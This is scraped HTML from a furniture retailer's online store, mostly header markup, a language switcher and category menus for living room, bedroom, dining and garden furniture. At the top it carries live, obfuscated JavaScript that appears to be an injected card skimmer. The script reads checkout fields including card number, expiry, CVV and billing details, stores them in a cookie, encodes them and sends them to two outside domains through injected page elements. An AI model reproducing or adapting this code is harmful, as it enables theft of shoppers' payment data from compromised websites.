_0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt></div></div><div class="col-md-6 hidden-sm hidden-xs col-sm-12 col-xs-12">    <div class="dropdown dropdown-switcher language switcher-language" id="switcher-language">    <svg version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 478.28 405.64001" xml:space="preserve" sodipodi:docname="language icon-01.svg" width="15" height="15" inkscape:version="1.2 (dc2aedaf03, 2022-05-15)" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg"><defs id="defs15" /><sodipodi:namedview id="namedview13" pagecolor="#ffffff" bordercolor="#000000" borderopacity="0.25" inkscape:showpageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0" inkscape:deskcolor="#d1d1d1" showgrid="false" inkscape:zoom="0.76759259" inkscape:cx="-113.99276" inkscape:cy="203.23281" inkscape:window-width="1920" inkscape:window-height="1009" inkscape:window-x="-8" inkscape:window-y="-8" inkscape:window-maximized="1" inkscape:current-layer="Layer_1" /><style type="text/css" id="style2"> .st0{fill:#231F20;}</style><path d="M 464.73,0 H 212.07 c -7.47,0 -13.54,6.06 -13.54,13.54 v 49.63 h 27.07 v -36.1 h 225.59 v 180.48 h -42.17 c -7.11,0 -13.01,5.5 -13.5,12.6 l -3.44,49.43 -53.09,-57.66 c -2.56,-2.78 -6.18,-4.37 -9.96,-4.37 H 279.74 V 94.75 c 0,-7.48 -6.06,-13.54 -13.54,-13.54 H 13.54 C 6.07,81.21 0,87.27 0,94.75 v 216.57 c 0,7.48 6.06,13.54 13.54,13.54 H 58.2 l 4.74,68.18 c 0.37,5.39 3.92,10.05 9.02,11.84 1.46,0.52 2.98,0.76 4.48,0.76 3.72,0 7.35,-1.53 9.96,-4.37 l 70.36,-76.41 h 109.45 c 7.47,0 13.54,-6.06 13.54,-13.54 v -76.7 h 43.35 l 70.36,76.41 c 2.61,2.83 6.24,4.37 9.96,4.37 1.5,0 3.01,-0.25 4.48,-0.76 5.1,-1.79 8.65,-6.44 9.02,-11.83 l 4.74,-68.18 h 43.08 c 7.47,0 13.54,-6.06 13.54,-13.54 V 13.54 C 478.27,6.06 472.2,0 464.73,0 Z M 252.67,297.79 H 150.82 c -3.78,0 -7.39,1.58 -9.96,4.37 l -53.09,57.66 -3.44,-49.43 c -0.49,-7.09 -6.39,-12.6 -13.5,-12.6 H 27.08 v -189.5 h 225.59 z" id="path4" /><path d="m 111.5,239.08 h 61.68 l 9.95,22.25 H 207.4 L 154.47,143.35 H 130.2 L 77.28,261.33 h 24.1 z m 30.83,-70.95 21.92,50.22 h -43.82 z" id="path6" /><g id="g10" transform="translate(-301.08,-337.29)"><path class="st0" d="m 667.97,520.62 c -5.18,0 -10.34,-0.6 -15.47,-1.81 -5.14,-1.21 -9.82,-3.19 -14.03,-5.94 -4.22,-2.76 -7.6,-6.35 -10.14,-10.78 -2.55,-4.42 -3.82,-9.86 -3.82,-16.29 0,-6.51 1.32,-12.55 3.95,-18.09 2.63,-5.56 6.35,-10.53 11.15,-14.91 4.8,-4.38 10.5,-8.03 17.1,-10.96 6.6,-2.93 13.82,-5.01 21.67,-6.26 l 3.51,13.9 c -6.85,1.25 -12.93,2.97 -18.23,5.13 -5.31,2.18 -9.77,4.76 -13.41,7.77 -3.63,3.01 -6.37,6.33 -8.2,9.96 -1.84,3.64 -2.76,7.54 -2.76,11.71 0,3.34 0.61,6.25 1.81,8.71 1.21,2.47 2.82,4.54 4.83,6.21 2,1.66 4.26,3.01 6.76,4.01 2.5,1 5.09,1.73 7.76,2.19 2.68,0.46 5.18,0.68 7.52,0.68 5.26,0 10.31,-0.48 15.16,-1.44 4.84,-0.96 9.14,-2.23 12.9,-3.82 l 4.26,13.28 c -2.01,1 -4.76,2.02 -8.27,3.07 -3.51,1.04 -7.35,1.92 -11.52,2.63 -4.18,0.7 -8.36,1.05 -12.53,1.05 z m -23.3,-68.27 c -3.09,-1 -5.91,-2.59 -8.46,-4.76 -2.55,-2.17 -4.57,-4.84 -6.08,-8.01 -1.5,-3.17 -2.25,-6.68 -2.25,-10.52 0,-5.26 1.34,-9.76 4.01,-13.47 2.67,-3.72 6.16,-6.55 10.46,-8.52 4.3,-1.96 8.96,-2.95 13.97,-2.95 2.42,0 4.76,0.17 7.02,0.51 2.25,0.33 4.51,0.84 6.76,1.5 l -2.51,14.03 c -1.75,-0.42 -3.55,-0.74 -5.39,-1 -1.83,-0.25 -3.47,-0.38 -4.88,-0.38 -2.93,0 -5.49,0.46 -7.7,1.38 -2.22,0.92 -3.93,2.21 -5.14,3.88 -1.21,1.67 -1.81,3.64 -1.81,5.89 0,1.92 0.56,3.69 1.69,5.32 1.13,1.63 2.59,3.03 4.39,4.2 1.79,1.16 3.71,2.08 5.76,2.75 2.04,0.67 3.95,1.04 5.7,1.13 z" id="path8" /></g></svg><button class="switcher-toggle dropdown-toggle" type="button" data-toggle="dropdown">English <i class="fa fa-angle-down" aria-hidden="true"></i></button>   <ul class="dropdown-menu">  <li class="view-ar switcher-option"><a href="#" data-post='{"action":"https:\/\/hubfurniture.com.eg\/en\/stores\/store\/redirect\/","data":{"___store":"ar","___from_store":"en","uenc":"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2FyL2JlZHJvb20tZnVybml0dXJlL2JlZHJvb20tc2V0L2tpZHMtYmVkcm9vbXM~"}}'><img alt="ar" src="https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_child/en_US/images/flags/ar.png" />Arabic</a></li>    </ul></div>  </div></div></div></div><div class="middle-header-content"><div class="container-fluid"><div class="row"><div class="col-lg-2 col-md-4 col-sm-4 mobile-item-col"><button class="action nav-toggle hidden-lg"><img src="https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_child/en_US/images/hamburger-black.svg" alt="Toggle Menu"></button> <div class="visible-lg logo-left-header">  <a class="logo" href="https://hubfurniture.com.eg/en/" title=""><picture><source srcset="https://hubfurniture.com.eg/media/amasty/amoptmobile/logo/stores/1/logo_English_new_size-01.png"media="(max-width: 480px)"><source srcset="https://hubfurniture.com.eg/media/logo/stores/1/logo_English_new_size-01.png"><picture><source srcset="https://hubfurniture.com.eg/media/amasty/amoptmobile/logo/stores/1/logo_English_new_size-01.png"media="(max-width: 480px)"><source srcset="https://hubfurniture.com.eg/media/logo/stores/1/logo_English_new_size-01.png"><img src="https://hubfurniture.com.eg/media/logo/stores/1/logo_English_new_size-01.png" alt=""   /></picture></picture></a></div></div><div class="hidden-lg col-md-4 col-sm-4 logo-header mobile-item-col">  <a class="logo" href="https://hubfurniture.com.eg/en/" title=""><picture><source srcset="https://hubfurniture.com.eg/media/amasty/amoptmobile/logo/stores/1/logo_English_new_size-01.png"media="(max-width: 480px)"><source srcset="https://hubfurniture.com.eg/media/logo/stores/1/logo_English_new_size-01.png"><picture><source srcset="https://hubfurniture.com.eg/media/amasty/amoptmobile/logo/stores/1/logo_English_new_size-01.png"media="(max-width: 480px)"><source srcset="https://hubfurniture.com.eg/media/logo/stores/1/logo_English_new_size-01.png"><img src="https://hubfurniture.com.eg/media/logo/stores/1/logo_English_new_size-01.png" alt=""   /></picture></picture></a></div><div class="col-lg-8 col-xs-12 megamenu-content"><ul class="nav nav-tabs"><li class="active"><button class="action nav-toggle hidden-lg"><button class="action close-nav-button"><span class="pe-7s-close" aria-hidden="true"></span></button><img src="https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_child/en_US/images/hamburger-black.svg" alt="Toggle Menu"></button><a data-toggle="tab" href="#main-Menucontent">Menu</a></li><li><a data-toggle="tab" href="#main-Accountcontent">Account</a></li><li><a data-toggle="tab" href="#main-Settingcontent">Language and Region</a></li></ul><div class="tab-content"><div id="main-Menucontent" class="tab-pane active">          <nav class="navigation" role="navigation"><ul id="mainMenu" class="nav nav-main nav-main-menu">   <li class="  category-menu level0 dropdown"><a href="https://hubfurniture.com.eg/en/living-room-furniture" class="level0 dropdown-toggle"><span data-hover="Living Room">Living Room</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-1-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-1-1"><li><ul><li class="level1 dropdown-submenu">
<a href="https://hubfurniture.com.eg/en/living-room-furniture/living-room-furniture">
Living room Set
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-83-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-83-1"
 class="dropdown-menu"
>
<li class="level2">
<a href="https://hubfurniture.com.eg/en/living-room-furniture/living-room-furniture/living-room-sets-sofa-sets">
Sofa Set
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/living-room-furniture/living-room-furniture/u-shape-sofa">
U-Shape
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/living-room-furniture/living-room-furniture/l-shape-sofa">
L-Shape
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/living-room-furniture/living-room-furniture/recliner-sofa-sets">
Recliner Sofa Sets
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/living-room-furniture/living-room-furniture/tv-tables">
TV Tables
</a>
</li>
</ul>
</li><li class="level1 dropdown-submenu">
<a href="https://hubfurniture.com.eg/en/living-room-furniture/shop-by-item">
Shop by Item
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-80-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-80-1"
 class="dropdown-menu"
>
<li class="level2">
<a href="https://hubfurniture.com.eg/en/living-room-furniture/shop-by-item/recliner-chair">
Recliner Chair
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/living-room-furniture/shop-by-item/sofa-3-seaters">
Sofa 3 Seaters
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/living-room-furniture/shop-by-item/loveseat">
Loveseat
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/living-room-furniture/shop-by-item/shoes-rack">
Shoe rack
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/living-room-furniture/shop-by-item/coffee-table">
Coffee table
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/living-room-furniture/shop-by-item/side-table">
Side Table
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/living-room-furniture/shop-by-item/massage-chairs">
Massage Chairs
</a>
</li>
</ul>
</li></ul></li></ul></li>  <li class="  category-menu level0 dropdown"><a href="https://hubfurniture.com.eg/en/bedroom-furniture" class="level0 dropdown-toggle"><span data-hover="Bedroom">Bedroom</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-2-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-2-1"><li><ul><li class="level1 dropdown-submenu">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/bedroom-set">
Bedroom Set
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-18-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-18-1"
 class="dropdown-menu"
>
<li class="level2">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/bedroom-set/king-bedroom-set">
King Bedroom Set
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/bedroom-set/queen-bedroom-set">
Queen Bedroom Set
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/bedroom-set/youth-bedrooms">
Youth bedrooms 
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/bedroom-set/kids-bedrooms">
Kids bedrooms
</a>
</li>
</ul>
</li><li class="level1 dropdown-submenu">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item">
Shop By Item
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-33-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-33-1"
 class="dropdown-menu"
>
<li class="level2">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/king-bed">
King Bed
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/queen-bed">
Queen Bed
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/youth-kids-bed">
Youth Beds
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/bunk-bed">
Bunk bed
</a>
</li><li class="level2 dropdown-submenu">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/wardrobe">
Wardrobe
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-97-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-97-1"
 class="dropdown-menu"
>
<li class="level3">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/wardrobe/sliding-wardrobe">
Sliding Wardrobe
</a>
</li><li class="level3">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/wardrobe/2-doors-wardrobe">
2 Doors wardrobe
</a>
</li><li class="level3">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/wardrobe/3-doors-wardrobe">
3 Doors wardrobe
</a>
</li><li class="level3">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/wardrobe/4-doors-wardrobe">
4 Doors Wardrobe
</a>
</li><li class="level3">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/wardrobe/5-doors-wardrobe">
5 Doors Wardrobe
</a>
</li><li class="level3">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/wardrobe/6-doors-wardrobe">
6 Doors wardrobe
</a>
</li>
</ul>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/dresser">
Dresser
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/study-desk">
Study desk
</a>
</li>
</ul>
</li></ul></li></ul></li>  <li class="  category-menu level0 dropdown"><a href="https://hubfurniture.com.eg/en/dining-room" class="level0 dropdown-toggle"><span data-hover="Dining Room">Dining Room</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-3-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-3-1"><li><ul><li class="level1 dropdown-submenu">
<a href="https://hubfurniture.com.eg/en/dining-room/dining-room-set">
Dining Room Sets
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-50-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-50-1"
 class="dropdown-menu"
>
<li class="level2">
<a href="https://hubfurniture.com.eg/en/dining-room/dining-room-set/complete-dining-room-sets">
Complete Dining room sets 
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/dining-room/dining-room-set/dining-table-and-8-chairs">
Dining table with 8 Chairs
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/dining-room/dining-room-set/dining-table-with-6-chairs">
Dining Table with 6 Chairs
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/dining-room/dining-room-set/dining-table-with-4-chairs">
Dining Table with 4 Chairs
</a>
</li>
</ul>
</li><li class="level1 dropdown-submenu">
<a href="https://hubfurniture.com.eg/en/dining-room/shop-by-item">
Shop by Item
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-51-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-51-1"
 class="dropdown-menu"
>
<li class="level2">
<a href="https://hubfurniture.com.eg/en/dining-room/shop-by-item/dining-table">
Dining Table
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/dining-room/shop-by-item/dining-chair">
Dining Chair
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/dining-room/shop-by-item/dining-bench">
Dining Bench
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/en/dining-room/shop-by-item/display-unit">
Display Unit
</a>
</li>
</ul>
</li></ul></li></ul></li>  <li class="  category-menu level0 dropdown"><a href="https://hubfurniture.com.eg/en/garden-furniture-outdoor-furniture" class="level0 dropdown-toggle"><span data-hover="Garden Furniture">Garden Furniture</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-4-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-4-1"><li><ul><li class="level1 dropdown-submenu">
<a href="https://hubfurniture.com.eg/en/garden-furniture-outdoor-furniture/outdoor-sofa-set">
Outdoor Sofa set
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-60-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-60-1"
 class="dropdown-menu"
>
<li class="level2">
<a href="https://hubfurniture.com.eg/en/garden-furniture-outdoor-furniture/outdoor-sofa-set/outdoor-table">
Outdoor table
</a>
</li>
</ul>
</li><li class="level1">
<a href="https://hubfurniture.com.eg/en/garden-furniture-outdoor-furniture/outdoor-dining-set">
Outdoor Dining Set
</a>
</li><li class="level1">
<a href="https://hubfurniture.com.eg/en/garden-furniture-outdoor-furniture/hammock">
Hammock
</a>
</li><li class="level1">
<a href="https://hubfurniture.com.eg/en/garden-furniture-outdoor-furniture/relax-chair">
Relax chair
</a>
</li><li class="level1">
<a href="https://hubfurniture.com.eg/en/garden-furniture-outdoor-furniture/swings">
Swings
</a>
</li></ul></li></ul></li>  <li class="  category-menu level0 dropdown"><a href="https://hubfurniture.com.eg/en/new" class="level0 dropdown-toggle"><span data-hover="New">New</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-5-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-5-1"><li><ul><li class="level1">
<a href="https://hubfurniture.com.eg/en/new/kida">
Kids 
</a>
</li><li class="level1">
<a href="https://hubfurniture.com.eg/en/new/pillows">
Pillows 
</a>
</li><li class="level1">
<a href="https://hubfurniture.com.eg/en/new/bean-bags">
bean bags 
</a>
</li></ul></li></ul></li>  <li class="  category-menu level0"><a href="https://hubfurniture.com.eg/en/kitchens" class="level0"><span data-hover="Kitchens">Kitchens</span></a></li>   </ul></nav></div><div id="main-Accountcontent" class="tab-pane"><div class="top-links"><ul class="links"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare&#x20;Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> <li><a href="https://hubfurniture.com.eg/en/customer/account/" id="idnKTzprUH" >My Account</a></li> <li class="link wishlist" data-bind="scope: 'wishlist'"><a href="https://hubfurniture.com.eg/en/guestwishlist/">My Wish List <!-- ko if: wishlist().counter --><span data-bind="text: wishlist().counter" class="counter qty"></span> <!-- /ko --></a></li> <li><a href="https://hubfurniture.com.eg/en/customer/account/create/" id="ideNIPnCeA" >Create an Account</a></li> <li class="link authorization-link" data-label="or"><a href="https://hubfurniture.com.eg/en/customer/account/login/referer/aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2VuL2JlZHJvb20tZnVybml0dXJlL2JlZHJvb20tc2V0L2tpZHMtYmVkcm9vbXM~/" >Sign In</a></li></ul></div></div><div id="main-Settingcontent" class="tab-pane">     <div class="dropdown dropdown-switcher language switcher-language" id="switcher-language-nav">    <svg version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 478.28 405.64001" xml:space="preserve" sodipodi:docname="language icon-01.svg" width="15" height="15" inkscape:version="1.2 (dc2aedaf03, 2022-05-15)" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg"><defs id="defs15" /><sodipodi:namedview id="namedview13" pagecolor="#ffffff" bordercolor="#000000" borderopacity="0.25" inkscape:showpageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0" inkscape:deskcolor="#d1d1d1" showgrid="false" inkscape:zoom="0.76759259" inkscape:cx="-113.99276" inkscape:cy="203.23281" inkscape:window-width="1920" inkscape:window-height="1009" inkscape:window-x="-8" inkscape:window-y="-8" inkscape:window-maximized="1" inkscape:current-layer="Layer_1" /><style type="text/css" id="style2"> .st0{fill:#231F20;}</style><path d="M 464.73,0 H 212.07 c -7.47,0 -13.54,6.06 -13.54,13.54 v 49.63 h 27.07 v -36.1 h 225.59 v 180.48 h -42.17 c -7.11,0 -13.01,5.5 -13.5,12.6 l -3.44,49.43 -53.09,-57.66 c -2.56,-2.78 -6.18,-4.37 -9.96,-4.37 H 279.74 V 94.75 c 0,-7.48 -6.06,-13.54 -13.54,-13.54 H 13.54 C 6.07,81.21 0,87.27 0,94.75 v 216.57 c 0,7.48 6.06,13.54 13.54,13.54 H 58.2 l 4.74,68.18 c 0.37,5.39 3.92,10.05 9.02,11.84 1.46,0.52 2.98,0.76 4.48,0.76 3.72,0 7.35,-1.53 9.96,-4.37 l 70.36,-76.41 h 109.45 c 7.47,0 13.54,-6.06 13.54,-13.54 v -76.7 h 43.35 l 70.36,76.41 c 2.61,2.83 6.24,4.37 9.96,4.37 1.5,0 3.01,-0.25 4.48,-0.76 5.1,-1.79 8.65,-6.44 9.02,-11.83 l 4.74,-68.18 h 43.08 c 7.47,0 13.54,-6.06 13.54,-13.54 V 13.54 C 478.27,6.06 472.2,0 